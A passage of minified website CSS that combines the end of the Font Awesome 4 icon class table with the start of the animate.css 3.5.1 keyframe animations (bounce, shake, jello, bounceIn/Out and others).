ersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .mm_columns_ul{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes 